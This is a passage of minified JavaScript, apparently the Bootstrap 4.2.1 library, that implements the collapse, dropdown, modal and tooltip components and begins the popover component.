n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var a=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[a]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[a]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=c.getSelectorFromElement(a);if(null!==s)n([].slice.call(document.querySelectorAll(s))).hasClass(Z)||n(a).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},K,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(X,e,Q),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=a({},K,i.data(),"object"==typeof t&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return K}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();ae._jQueryInterface.call(e,i)})}),n.fn[X]=ae._jQueryInterface,n.fn[X].Constructor=ae,n.fn[X].noConflict=function(){return n.fn[X]=Y,ae._jQueryInterface};var se="dropdown",le=n.fn[se],ce=new RegExp("38|40|27"),ue={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",pe="show",fe="dropup",he="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",we=".dropdown-menu",_e=".navbar-nav",Ce=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Te="top-start",Se="top-end",xe="bottom-start",ke="bottom-end",Ee="right-start",Ae="left-start",Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Oe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ie=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(pe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},a=n.Event(ue.SHOW,r);if(n(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=i:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(_e).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(pe),n(i).toggleClass(pe).trigger(n.Event(ue.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(pe))){var t={relatedTarget:this._element},i=n.Event(ue.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(pe)){var t={relatedTarget:this._element},i=n.Event(ue.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ue.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=a({},this.constructor.Default,n(this._element).data(),e),c.typeCheckConfig(se,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(we))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=xe;return e.hasClass(fe)?(t=Te,n(this._menu).hasClass(ge)&&(t=Se)):e.hasClass(he)?t=Ee:e.hasClass(me)?t=Ae:n(this._menu).hasClass(ge)&&(t=ke),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var a=e._getParentFromElement(i[o]),s=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(n(a).hasClass(pe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(a,t.target))){var u=n.Event(ue.HIDE,l);n(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(c).removeClass(pe),n(a).removeClass(pe).trigger(n.Event(ue.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(we).length)):ce.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(pe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(Ce));if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}else{if(27===t.which){var s=i.querySelector(ye);n(s).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return Oe}}]),e}();n(document).on(ue.KEYDOWN_DATA_API,ye,Ie._dataApiKeydownHandler).on(ue.KEYDOWN_DATA_API,we,Ie._dataApiKeydownHandler).on(ue.CLICK_DATA_API+" "+ue.KEYUP_DATA_API,Ie._clearMenus).on(ue.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Ie._jQueryInterface.call(n(this),"toggle")}).on(ue.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[se]=Ie._jQueryInterface,n.fn[se].Constructor=Ie,n.fn[se].noConflict=function(){return n.fn[se]=le,Ie._jQueryInterface};var De=n.fn.modal,Pe={backdrop:!0,keyboard:!0,focus:!0,show:!0},Le={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Me={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},je="modal-scrollbar-measure",Fe="modal-backdrop",ze="modal-open",He="fade",Be="show",Re={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},$e=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Re.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(He)&&(this._isTransitioning=!0);var i=n.Event(Me.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Me.CLICK_DISMISS,Re.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Me.MOUSEDOWN_DISMISS,function(){n(t._element).one(Me.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Me.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(He);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Me.FOCUSIN),n(this._element).removeClass(Be),n(this._element).off(Me.CLICK_DISMISS),n(this._dialog).off(Me.MOUSEDOWN_DISMISS),o){var r=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Me.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},Pe,e),c.typeCheckConfig("modal",e,Le),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(He);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&c.reflow(this._element),n(this._element).addClass(Be),this._config.focus&&this._enforceFocus();var o=n.Event(Me.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Me.FOCUSIN).on(Me.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Me.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Me.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Me.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Me.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(ze),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Me.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(He)?He:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Fe,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Me.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&c.reflow(this._backdrop),n(this._backdrop).addClass(Be),!e)return;if(!i)return void e();var o=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Be);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(He)){var a=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(Re.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(ze)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Re.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=je,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=a({},Pe,n(this).data(),"object"==typeof t&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Pe}}]),e}();n(document).on(Me.CLICK_DATA_API,Re.DATA_TOGGLE,function(e){var t,i=this,o=c.getSelectorFromElement(this);o&&(t=document.querySelector(o));var r=n(t).data("bs.modal")?"toggle":a({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=n(t).one(Me.SHOW,function(e){e.isDefaultPrevented()||s.one(Me.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});$e._jQueryInterface.call(n(t),r,this)}),n.fn.modal=$e._jQueryInterface,n.fn.modal.Constructor=$e,n.fn.modal.noConflict=function(){return n.fn.modal=De,$e._jQueryInterface};var qe="tooltip",We=n.fn.tooltip,Ue=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ge={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ve={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ye="show",Ke="out",Qe={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",at=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=c.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&n(a).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this._getContainer();n(a).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(a).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(a).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ke&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var f=c.getTransitionDurationFromElement(this.tip);n(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Ye&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var a=c.getTransitionDurationFromElement(i);n(i).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ve[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Ye?t._hoverState=Ye:(clearTimeout(t._timeout),t._hoverState=Ye,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Ye&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ke,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ke&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=a({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(qe,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Qe}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ge}}]),e}();n.fn.tooltip=at._jQueryInterface,n.fn.tooltip.Constructor=at,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=We,at._jQueryInterface};var st="popover",lt=n.fn.popover,ct=new RegExp("(^|\\s)bs-popover\\S+","g"),ut=a({},at.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=a({},at.DefaultType,{content:"(string|element|function)"}),pt="fade",ft="show",ht=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return 